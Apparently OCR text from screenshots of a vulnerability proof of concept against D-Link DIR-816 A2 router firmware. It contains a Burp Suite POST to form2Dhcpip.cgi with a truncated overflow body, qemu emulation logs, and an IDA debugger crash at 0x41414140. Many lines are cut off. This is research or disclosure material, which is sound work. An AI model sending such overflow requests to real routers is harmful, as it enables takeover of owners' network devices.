 Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
5 ×
Send Cancel
Request
Pretty Raw Hex
\n
1 POST /goform/form2Dhcpip.cgi HTTP/1.1
2 Host: 192.168.213.134
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 1244
9 Origin: http://192.168.213.134
10 DNT: 1
11 Connection: close
12 Referer: http://192.168.213.134/d_wizard_step1_start.asp
13 Cookie: curShow=
14 Upgrade-Insecure-Requests: 1
15
16 lan_assignment=update&nvmacaddr=AAAA&ipaddr=
Search...
0 matches
Done
Response
Pretty Raw
1 HTTP/1.0 302
2 Server: GoAh
3 Date: Mon Ja
4 X-Frame-Opti
5 Pragma: no-c
6 Cache-Contro
7 Content-Type
8 Location: ht
9
10 <html>
<head>
</head>
11 <body>
<h2>
Warning
</h2>
12 <h3>
The He
it!
</h3>
13
14
File Actions Edit View Help
kali@kali: ~/Desktop/_DIR-816A2_FWv1.10CNB05_R1B0
(kali㉿kali)-[~/Desktop/_DIR-816A2_FWv1.10CNB05
$ sudo qemu-mipsel-static -L . -g 1234 bin/goahe
[sudo] password for kali:
ioctl: Function not implemented
ioctl: Function not implemented
ioctl: Function not implemented
ioctl: Function not implemented
ioctl: Function not implemented
ioctl: Function not implemented
ioctl: Function not implemented
ioctl: Function not implemented
goahead: waiting for nvram_daemon . . ioctl: Funct
ioctl: Function not implemented
ioctl: Function not implemented
ioctl: Function not implemented
[goahead]:trace[0]:goahead: waiting for nvram_daem
internet.sh
sh: 1: internet.sh: not found
ioctl: Function not implemented
ioctl: Function not implemented
ioctl: Function not implemented
ioctl: Function not implemented
ioctl: Function not implemented
ioctl: Function not implemented
[goahead]:trace[0]:killall rt2860apd 1>/dev/null 2
killall rt2860apd 1>/dev/null 2>&1
ioctl: Function not implemented
ioctl: Function not implemented
ioctl: Function not implemented
ioctl: Function not implemented
ioctl: Function not implemented
ioctl: Function not implemented
[goahead]:trace[0]:killall rtinicapd 1>/dev/null 2
killall rtinicapd 1>/dev/null 2>&1
[goahead]:trace[0]:ntp.sh
ntp.sh
sh: 1: ntp.sh: not found
[goahead]:trace[0]:ddns.sh
ddns.sh
sh: 1: ddns.sh: not found
ioctl: Function not implemented
ioctl: Function not implemented
[goahead]:trace[0]:iwpriv ra0 set WscConfMode=0 1>
iwpriv ra0 set WscConfMode=0 1>/dev/null 2>&1
ioctl: Function not implemented
ioctl: Function not implemented
[goahead]:trace[0]:iwpriv rai0 set WscConfMode=0 1
iwpriv rai0 set WscConfMode=0 1>/dev/null 2>&1
[goahead]:trace[0]:killall -q klogd
killall -q klogd
[goahead]:trace[0]:killall -q syslogd
killall -q syslogd
IDA - goahead C:\Users\admin\Desktop\goahead - Running
File Edit Jump Search View Debugger Lumina Options Windows Help
Remote GDB
Library function Regular function Instructio Da Unexplore External symbol Lumina function
Debug View Structures Enums
IDA View-PC Pseudocode-A Gene… Ps…
ZERO 00000000
AT 00800005
V0 00000000
V1 00000061
Modules
Path
<GDB remote process>
Please wait...
# CODE XREF: s
0005711C 0045711
Warning
41414140: got SIGSEGV signal (Segmentation fault) (exc.code b, tid 395156)
Don't display this message again (for this session only)
OK
Hex View-1
12 00 00 E8 48 43 00
1A 00 00 00 3B 46 00 AC 02 00 00 12 00 08 00 \
UNKNOWN 00401B90: LOAD:00401B90
407FF95C 3FF4F86C MEMORY:3F
UNKNOWN 407FF958: MEM (Synchronize
Output window
485F30: using guessed type int __fastcall ioctl(_DWORD, _DWORD, _DWORD);
Debugger: attached to process <GDB remote process> (pid=4294967294)
FFFFFFFF: thread has started (tid=395156)
FFFFFFFF: process <GDB remote process> has started (pid=4294967294)
41414140: got SIGSEGV signal (Segmentation fault) (exc.code b, tid 395156)
激活 Windows
转到"设置"以激活
Windows。
GDB
AU: idle Down Disk: 19GB